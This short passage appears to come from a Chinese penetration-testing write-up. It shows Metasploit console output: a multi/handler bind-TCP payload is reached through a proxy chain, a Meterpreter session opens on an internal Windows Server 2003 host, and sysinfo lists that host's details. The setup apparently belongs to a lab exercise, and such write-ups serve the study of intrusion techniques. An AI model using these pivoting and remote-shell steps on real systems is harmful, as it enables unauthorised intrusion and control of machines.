 msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.52.141:2333
|S-chain|-<>-192.168.8.157:5555-<><>-192.168.52.141:2333-<><>-OK
[*] Sending stage (180291 bytes) to 192.168.52.141
[*] Meterpreter session 1 opened (192.168.229.128:56690 → 192.168.8.157:55
55) at 2020-01-11 08:40:36 -0500
meterpreter > sysinfo
Computer : ROOT-TVI862UBEH
OS : Windows .NET Server (5.2 Build 3790).
Architecture : x86
System Language : en_US
Domain : GOD
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >
HACK学习呀